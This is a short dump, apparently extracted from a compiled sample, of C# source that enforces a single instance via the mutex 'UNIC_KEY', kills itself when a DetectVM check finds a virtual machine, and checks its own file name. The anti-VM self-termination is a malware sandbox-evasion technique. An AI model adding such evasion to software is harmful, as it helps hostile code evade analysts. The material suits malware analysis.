 85 01061D85 0 }
94 01061D94 0 }
9F 01061D9F 0 #endif
A7 01061DA7 0 static Mutex InstanceCheckMutex;
D1 01061DD1 0 static bool InstanceCheck()
F6 01061DF6 0 {
01 01061E01 0 bool isNew;
1A 01061E1A 0 InstanceCheckMutex = new Mutex(true, "UNIC_KEY", out isNew);
64 01061E64 0 return isNew;
7F 01061E7F 0 }
8A 01061E8A 0 static void Main(string[] args)
B3 01061EB3 0 {
BE 01061EBE 0 if (!InstanceCheck())
E1 01061EE1 0 {
F0 01061EF0 0 Process.GetCurrentProcess().Kill();
25 01061F25 0 }
34 01061F34 0 else
46 01061F46 0 {
5B 01061F5B 0 #if VM
63 01061F63 0 if (DetectVM())
84 01061F84 0 Process.GetCurrentProcess().Kill();
BD 01061FBD 0 #endif
C7 01061FC7 0 #if TG
CF 01061FCF 0 if (Program.CurentFileName != Program.FileName)
11 01062011 0 {